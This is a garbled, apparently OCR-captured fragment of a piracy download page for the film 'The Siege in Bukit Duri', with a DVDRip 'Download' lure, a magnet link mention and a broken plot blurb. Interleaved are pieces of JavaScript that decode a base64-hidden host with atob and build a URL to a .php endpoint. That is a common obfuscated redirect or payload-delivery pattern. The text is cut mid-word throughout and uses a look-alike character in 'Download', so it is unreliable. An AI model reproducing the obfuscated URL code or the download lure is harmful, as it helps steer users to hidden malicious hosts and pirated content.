
Read More
Duri 2025 DVDRip Dow𝚗load
t pde=atob(pdx);const
https://"+pde+"ct.php?
NLOAD .magnet The Siege in Bukit Duri: directed by Joko anwar.
dy Armian. A special school for troubled child. . Here, teachers